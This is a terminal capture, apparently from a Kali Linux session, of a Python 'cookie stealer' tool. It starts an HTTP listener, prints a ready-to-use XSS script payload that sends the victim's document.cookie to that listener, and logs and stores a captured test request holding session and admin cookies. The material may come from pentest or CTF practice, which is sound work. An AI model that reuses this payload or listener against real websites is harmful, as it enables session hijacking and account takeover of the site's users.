 ┌──(emvee㉿kali)-[~]
└─$ python3 cookiestealer.py
COOKIE STEALER
Created by eMVee
[+] Serving on http://('0.0.0.0',):80
[+] Time started: 24/02/2024 21:35:12
[!] The XSS payload should be;
<script type="text/javascript">
document.location='http://('0.0.0.0',):80/c='+document.cookie;
</script>
127.0.0.1 - - [24/Feb/2024 21:35:21] "GET /c=test_cookie%3Dtest_value%3B%20PHPSESSIONID%3D1234567%26%5E%25%24hh%3B%2
0admin%3Dtrue HTTP/1.1" 200 -
[+] Yummmy got some cookies
[!] The cookies as received are stored in 20240224--213521-127.0.0.1.txt
[!] The clear text cookies are stored in 20240224--213521-127.0.0.1-readable_cookies.txt
[-] Cookie data:
/c: test_cookie=test_value; PHPSESSIONID=1234567&^%$hh; admin=true